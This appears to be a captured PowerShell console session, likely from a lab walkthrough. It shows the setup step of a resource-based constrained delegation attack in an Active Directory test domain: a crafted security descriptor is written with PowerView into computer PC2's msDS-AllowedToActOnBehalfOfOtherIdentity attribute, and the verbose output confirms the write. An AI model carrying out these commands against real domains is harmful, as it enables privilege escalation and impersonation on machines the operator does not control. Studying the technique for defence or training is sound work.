 PS C:\Users\moretz.WHOAMIANONY> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CC
CDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1315137663-3706837544-1429009142-2103)"
PS C:\Users\moretz.WHOAMIANONY> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\moretz.WHOAMIANONY> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\moretz.WHOAMIANONY> Get-DomainComputer PC2| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentit
y'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WHOAMIANONY.ORG/DC=WHOAMIANONY,DC=ORG
详细信息: [Get-DomainObject] Extracted domain 'whoamianony.org' from 'CN=PC2,CN=Computers,DC=whoamianony,DC=org'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WHOAMIANONY.ORG/DC=whoamianony,DC=org
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=PC2,CN=Computers,DC=whoamianony,DC=org)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 127 104 99 78
40 218 241 220 246 242 44 85 55 8 0 0' for object 'PC2$'
PS C:\Users\moretz.WHOAMIANONY>